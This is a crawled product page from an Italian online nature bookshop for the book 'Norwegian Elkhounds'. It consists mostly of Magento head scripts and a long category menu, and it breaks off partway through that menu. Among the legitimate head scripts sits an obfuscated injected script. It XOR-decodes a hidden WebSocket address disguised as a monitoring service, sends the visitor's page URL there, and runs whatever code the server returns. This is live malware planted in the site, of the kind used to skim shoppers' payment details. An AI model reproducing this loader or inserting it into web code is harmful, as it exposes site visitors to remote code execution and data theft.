

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/norwegian-elkhounds.html
body_size: 21657
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>NORWEGIAN ELKHOUNDS</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"669876","sku":"176-9780866228138","name":"NORWEGIAN ELKHOUNDS"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-norwegian-elkhounds product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
